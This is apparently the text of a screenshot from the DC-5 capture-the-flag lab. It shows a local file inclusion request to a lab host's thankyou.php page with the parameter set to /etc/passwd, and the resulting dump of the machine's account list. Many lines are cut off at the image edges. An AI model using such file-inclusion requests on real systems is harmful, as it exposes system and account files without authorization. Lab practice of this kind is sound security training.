 192.168.94.26/thankyou.php =/etc/passwd
2
BUR
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
ist:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/g
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/fa
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/db
/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MyS
Server,,,:/nonexistent:/bin/false